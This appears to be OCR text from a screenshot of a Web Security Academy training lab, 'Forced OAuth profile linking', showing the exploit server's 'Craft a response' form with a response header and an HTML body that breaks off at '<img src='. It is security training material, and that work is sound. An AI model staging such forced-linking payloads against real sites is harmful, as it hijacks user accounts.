 4 5 6 7 +Exploit Server: Forced OAuth profile linking — Mozilla Firefox
Sun Feb 12, 06:45
Lab: Forced OAuth profil
Forced OAuth profile lin
Exploit Server: Forced O
https://exploit-0a8b00fc048b4dfcc3d1e1600157008e.exploit-server.net
1
Bur
Web Security
Academy
Forced OAuth profile linking
Back to lab
Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a8b00fc048b4dfcc3d1e1600157008e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<img src=